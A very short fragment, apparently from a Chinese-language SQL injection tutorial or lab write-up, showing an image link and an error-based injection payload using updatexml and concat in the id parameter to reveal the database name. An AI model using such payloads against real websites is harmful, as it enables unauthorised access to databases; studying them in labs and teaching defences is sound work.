 输入?id=1' and updatexml(1,concat(0x7e,database(),0x7e),1)--+获取数据库名